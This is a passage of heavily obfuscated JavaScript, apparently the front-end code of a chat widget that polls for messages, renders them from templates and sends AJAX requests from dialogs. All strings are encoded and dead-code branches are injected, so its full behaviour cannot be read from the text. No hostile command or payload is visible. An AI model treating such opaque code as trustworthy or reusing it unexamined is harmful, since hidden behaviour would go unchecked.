CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function CvWTPBu(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const zrZd9K=__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(EGrQwN[158])](CvWTPBu(699));if(__TextDecoder[CvWTPBu(EGrQwN[157])]===CvWTPBu(701)){if(!__Array[CvWTPBu(702)]){zrZd9K[CvWTPBu(703)]()}}else{zrZd9K[CvWTPBu(704)]();const eJbzuV=!__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(705)](CvWTPBu(706))[CvWTPBu(707)](CvWTPBu(708)+CvWTPBu(709))&&__TextDecoder[CvWTPBu(EGrQwN[157])][EGrQwN[66]]===EGrQwN[1]?EGrQwN[1]:EGrQwN[0];zrZd9K[CvWTPBu(EGrQwN[158])](CvWTPBu(710))[CvWTPBu(711)](__TextDecoder[CvWTPBu(EGrQwN[157])][eJbzuV])}}if(!__Array[__Buffer(712)]){const P8zQ6q=ips[__Buffer(713)][__Buffer(714)][__Buffer(715)](__Buffer(716)+__Array[__Buffer(717)]);if(P8zQ6q!=EGrQwN[1]&&!__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]&&!__Array[__Buffer(720)]){if(__Buffer(721)in m0zbLBZ){JMuJ5cj()}function JMuJ5cj(){}__Array[__Buffer(727)][__Buffer(728)]()}}kWpJIKf[__Buffer(EGrQwN[142])](__Buffer(729))[__Buffer(730)](function(){__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]=EGrQwN[19]})},[__String(731)](){const __TextDecoder=this[__String(EGrQwN[53])][__String(732)];if(!__TextDecoder){if(__String(733)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}return EGrQwN[19]}const __Buffer=__TextDecoder[__String(741)],keqObU=[],SQuf31b=this;__globalObject[__String(EGrQwN[176])](__TextDecoder[__String(743)],function(__TextDecoder,__Uint8Array){d2YqB4M(__Buffer[__String(EGrQwN[220])]=__Uint8Array[__String(EGrQwN[363])],__Buffer[__String(746)]=Math[__String(747)](Date[__String(EGrQwN[383])]()/EGrQwN[116]));const keqObU=[__Buffer],__Array=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),utf8ArrayToStr=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]));setInterval(function(){if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){let __TextDecoder=EGrQwN[19];const __Uint8Array=__Array[__String(EGrQwN[394])]()+__Array[__String(753)+__String(754)]()-__Array[__String(EGrQwN[366])](__String(EGrQwN[395]));if(__Uint8Array>=-EGrQwN[143]){__TextDecoder=EGrQwN[18]}d2YqB4M(utf8ArrayToStr[__String(EGrQwN[262])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]));if(__TextDecoder||SQuf31b[__String(EGrQwN[163])]){SQuf31b[__String(EGrQwN[444])]()}}else{d2YqB4M(utf8ArrayToStr[__String(EGrQwN[362])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]))}__globalObject(__String(EGrQwN[390]))[__String(764)+"o"]();if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[169])]>EGrQwN[0]&&!SQuf31b[__String(EGrQwN[167])]){const __Buffer=utf8ArrayToStr[__String(EGrQwN[388])]()[__String(EGrQwN[175])]-SQuf31b[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[169])];if(__Buffer>EGrQwN[0]){utf8ArrayToStr[__String(EGrQwN[161])](__String(769)+(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?"":__String(770))+__String(771)+__Buffer+EGrQwN[208])[__String(EGrQwN[337])]()}}if(!SQuf31b[__String(EGrQwN[171])]){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+SQuf31b[__String(EGrQwN[52])])!=EGrQwN[1]&&!SQuf31b[__String(EGrQwN[122])]&&!SQuf31b[__String(EGrQwN[172])+__String(EGrQwN[173])]){SQuf31b[__String(EGrQwN[174])][__String(777)]()}}},__Uint8Array[__String(EGrQwN[223])]*EGrQwN[116])})},[__String(779)](){let __TextDecoder;if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];if(ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))){__globalObject[__String(EGrQwN[176])](ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(787)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}else{if(__String(789)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){var __TextDecoder=function(__TextDecoder,__Buffer,__globalObject){var __String={};if(__globalObject.length!==__TextDecoder.length+__Buffer.length)return EGrQwN[19];return __Uint8Array(__TextDecoder,__Buffer,__globalObject,EGrQwN[0],EGrQwN[0],EGrQwN[0],__String)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,__globalObject,__String,keqObU,SQuf31b,__Array){var utf8ArrayToStr=EGrQwN[19];if(SQuf31b>=__globalObject.length)return EGrQwN[18];if(__Array[""+__String+keqObU+SQuf31b]!==void 0)return __Array[""+__String+keqObU+SQuf31b];if(__globalObject[SQuf31b]===__TextDecoder[__String]&&__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)||__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__TextDecoder[__String]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}__Array[""+__String+keqObU+SQuf31b]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];const __Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]));if(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))){__globalObject[__String(EGrQwN[176])](__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(EGrQwN[312])+__String(793)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}}this[__String(EGrQwN[284])+"On"]()},[__String(795)](){if(!this[__String(EGrQwN[122])]){this[__String(EGrQwN[189])](EGrQwN[18])}return EGrQwN[19]},[__String(EGrQwN[190])](){d2YqB4M(this[__String(EGrQwN[21])]=ips[__String(EGrQwN[133])](__String(796)),this[__String(EGrQwN[191])]=EGrQwN[0])},[__String(797)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]());const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283])),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(803));if(keqObU){var __Array,utf8ArrayToStr,kWpJIKf;switch(keqObU){case __String(804):__Buffer[__String(EGrQwN[431])](SQuf31b);break;case __String(806):__Buffer[__String(EGrQwN[194])](SQuf31b);break;case __String(808):__Buffer[__String(EGrQwN[203])](SQuf31b);break;case __String(EGrQwN[193]):d2YqB4M(__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[336])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[420])),kWpJIKf=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[421])),__Buffer[__String(EGrQwN[193])](SQuf31b,__Array,kWpJIKf,utf8ArrayToStr));break}return EGrQwN[19]}return EGrQwN[19]},[__String(EGrQwN[194])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="84;$uv=/|61x%`@9>72y\"_[#)w]^+z,:5?I.Bo(GAEbWMPiaHRcQFlCrfNVqTDsSJpdKeUZOLhmnXYg!0jt}3&{<k*~",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[199])]:__Buffer(816),[__Buffer(EGrQwN[201])]:ips[__Buffer(EGrQwN[197])](__Buffer(819)),[__Buffer(820)]:__Buffer(821),[__Buffer(822)]:{[EGrQwN[198]]:ips[__Buffer(EGrQwN[197])](__Buffer(823)),[__Buffer(824)]:ips[__Buffer(EGrQwN[197])](__Buffer(825))},[__Buffer(826)]:{[EGrQwN[198]]:function(){ips[__Buffer(827)]()(__Array[__Buffer(828)]+__Buffer(829),{[__Buffer(EGrQwN[199])]:__Buffer(830),[__Buffer(831)]:{[__Buffer(832)]:__TextDecoder}})[__Buffer(833)](function(__Uint8Array){if(__Uint8Array[__Buffer(EGrQwN[199])]==__Buffer(834)){ips[EGrQwN[195]][__Buffer(835)][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[201])]:__Uint8Array[__Buffer(EGrQwN[201])]});return}d2YqB4M(__globalObject(document)[__Buffer(836)](__Buffer(837),[__TextDecoder]),ips[EGrQwN[195]][__Buffer(838)][__Buffer(EGrQwN[200])](ips[__Buffer(EGrQwN[197])](__Buffer(839))),__Array[__Buffer(840)][__Buffer(841)](__Buffer(842)+__TextDecoder)[__Buffer(EGrQwN[202])](),__globalObject(__Buffer(844)+__Buffer(845)+__TextDecoder+__Buffer(846))[__Buffer(EGrQwN[202])]())})}}});return EGrQwN[19]},[__String(EGrQwN[203])](__TextDecoder){const __Uint8Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(851)+__TextDecoder,[__String(EGrQwN[306])]:__String(853),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(855)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[268])]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(869)))})[__String(EGrQwN[318])](function(){if(__String(871)in m0zbLBZ){__Buffer()}function __Buffer(){var __Buffer=__String(872),keqObU,__TextDecoder;d2YqB4M(keqObU=__String(873),__TextDecoder=__String(874)+__String(875)+__String(876)+__String(877)+__String(878)+__String(879)+__String(880)+EGrQwN[208],__Buffer.match(keqObU+__TextDecoder))}__Uint8Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Uint8Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[164])](__TextDecoder){const __Uint8Array=this;let __Buffer="",keqObU="",SQuf31b="";const __Array=__String(882)+this[__String(EGrQwN[53])][__String(EGrQwN[347])],utf8ArrayToStr=ips[__String(EGrQwN[133])](__String(884));let kWpJIKf="";__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const EeEjhY=__globalObject[EGrQwN[97]]>EGrQwN[0]?__globalObject[EGrQwN[97]]:EGrQwN[0];if(EeEjhY>EGrQwN[0]&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[438])+EeEjhY)[__String(EGrQwN[175])]>EGrQwN[0]){return}if(__globalObject[__String(EGrQwN[209])]!=-EGrQwN[1]){const i3TcnCB=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[134])),vO1QRNe=__globalObject[__String(EGrQwN[217])+__String(888)]!=ips[__String(EGrQwN[133])](__String(EGrQwN[221]))?__globalObject[__String(EGrQwN[227])]:EGrQwN[19];if(__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(891)+__String(892)]){d2YqB4M(__globalObject[__String(EGrQwN[225])+EGrQwN[51]]=EGrQwN[18],__globalObject[__String(EGrQwN[226])]=EGrQwN[18])}if(__globalObject[__String(EGrQwN[209])]>EGrQwN[0]){d2YqB4M(SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[209])],keqObU=SQuf31b+__String(EGrQwN[241]))}const T_0xu9v=__globalObject[__String(EGrQwN[212])]?.amount?parseFloat(String(__globalObject[__String(EGrQwN[212])][__String(EGrQwN[246])])[__String(EGrQwN[415])+EGrQwN[88]](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],"")):EGrQwN[0],m0zbLBZ=T_0xu9v?__Uint8Array[__String(EGrQwN[245])](T_0xu9v):EGrQwN[17],CvWTPBu=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ,EGrQwN[18]):EGrQwN[17],uu6fQh=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ):EGrQwN[17];kWpJIKf=__globalObject[__String(EGrQwN[215])];if(typeof utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](m0zbLBZ?__String(910):__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[216])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(915)+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+(__String(918)+__String(919)+__String(920)+EGrQwN[218]),[__String(EGrQwN[238])]:SQuf31b,[__String(EGrQwN[219])]:__globalObject[__String(EGrQwN[219])],[__String(EGrQwN[239])]:keqObU,[__String(EGrQwN[220])]:__Uint8Array[__String(924)+__String(EGrQwN[389])](__globalObject[__String(EGrQwN[220])]),[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(927)](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[221])))!=-EGrQwN[1],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[215])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(930)]:m0zbLBZ,[__String(931)]:CvWTPBu,[__String(932)]:uu6fQh,[__String(EGrQwN[224])]:__globalObject[__String(EGrQwN[212])]?__globalObject[__String(EGrQwN[212])][__String(EGrQwN[224])]:EGrQwN[0],[__String(EGrQwN[225])+EGrQwN[51]]:__globalObject[__String(EGrQwN[228])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])],[__String(EGrQwN[227])]:vO1QRNe,[__String(EGrQwN[258])]:i3TcnCB,[__String(936)]:!!__globalObject[__String(EGrQwN[228])]||!!__globalObject[__String(937)+__String(938)]||vO1QRNe||i3TcnCB,[__String(939)]:__globalObject[__String(EGrQwN[209])]===ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}else{if(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]>EGrQwN[0]){kWpJIKf=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])];if(typeof utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[231])]+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]+utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])],[__String(EGrQwN[215])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])],[__String(EGrQwN[217])+__String(943)+__String(944)]:kWpJIKf,[__String(EGrQwN[237])]:__Uint8Array[__String(EGrQwN[53])][__String(945)],[__String(EGrQwN[238])]:__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(946)],[__String(EGrQwN[239])]:ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(947)+"L")+__String(EGrQwN[240])+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]+__String(EGrQwN[241]),[__String(EGrQwN[220])]:__String(948)+__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(949)+"f"](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(951)+__String(952)+EGrQwN[88]))!=-EGrQwN[1],[__String(EGrQwN[244])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}else{__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(953),{[EGrQwN[97]]:__globalObject[EGrQwN[97]],[__String(EGrQwN[220])]:__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}}});if(__Buffer==""){__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18]}return __Buffer},[__String(EGrQwN[245])](__TextDecoder){let __Uint8Array=EGrQwN[17];__globalObject[__String(EGrQwN[176])](this[__String(EGrQwN[53])][__String(955)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(EGrQwN[246])][__String(EGrQwN[247])](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],""))){__Uint8Array=__Buffer[__String(956)];return EGrQwN[19]}});return __Uint8Array},[__String(EGrQwN[249])](__globalObject){return chatbox[__String(EGrQwN[249])](__globalObject,this[__String(EGrQwN[53])])},[__String(EGrQwN[266])](__TextDecoder){let __Uint8Array="",__Buffer="",keqObU="";const SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(959)+__String(960)),__Array=this;__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134])),kWpJIKf=SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])];if(__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])]>EGrQwN[0]){d2YqB4M(keqObU=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])],__Buffer=keqObU+(__String(962)+__String(963)+EGrQwN[101]))}if(!__globalObject[__String(EGrQwN[260])]||!__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]||__Array[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[251])]||__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){__Uint8Array+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(966),{[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[334])],[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[219])]:__globalObject[EGrQwN[253]],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(968)+__String(969)+__String(970)+__String(971)+__String(972)+"r/"+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+__String(973),[__String(EGrQwN[217])+__String(974)]:__globalObject[__String(EGrQwN[238])],[__String(EGrQwN[239])]:__Buffer,[__String(EGrQwN[258])]:utf8ArrayToStr,[__String(EGrQwN[259])]:__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134]))?__globalObject[__String(EGrQwN[259])]:EGrQwN[19],[__String(EGrQwN[260])]:__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]?__globalObject[__String(976)+"n"]:EGrQwN[17],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}});return __Uint8Array},[__String(977)](__TextDecoder){if(!__globalObject(__String(978)+this[__String(EGrQwN[52])]+__String(979))[__String(EGrQwN[175])]){__globalObject(__String(EGrQwN[439]))[__String(EGrQwN[262])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(981),{[__String(982)]:this[__String(EGrQwN[52])]}))}const __Uint8Array=this;ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(983),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275])})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(986));if(__Buffer[__String(EGrQwN[270])](__String(EGrQwN[264]))){__Buffer[__String(EGrQwN[280])](__String(EGrQwN[264]))}const keqObU=__Uint8Array[__String(EGrQwN[265])+__String(990)+__String(991)+__String(992)](__TextDecoder[__String(993)]);d2YqB4M(__Buffer[__String(EGrQwN[161])](__String(994))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[266])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer]))})},[__String(996)](__TextDecoder,__Uint8Array){if(__String(997)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,keqObU){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[__Buffer+keqObU]!==void 0)return __TextDecoder[__Buffer+keqObU];if(__Buffer===keqObU)return EGrQwN[18];for(__String=EGrQwN[0];__String<__Buffer.length;__String++){if(__globalObject[__Buffer[__String]]===void 0)__globalObject[__Buffer[__String]]=EGrQwN[0];if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];d2YqB4M(__globalObject[__Buffer[__String]]++,__globalObject[keqObU[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<__Buffer.length;__Array++)if(__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(EGrQwN[0],__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(__Array))||__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(keqObU.length-__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(EGrQwN[0],keqObU.length-__Array))){__TextDecoder[__Buffer+keqObU]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const keqObU=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(998)+__String(999))){case __String(EGrQwN[116])+__String(1001):keqObU[__String(EGrQwN[269])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const 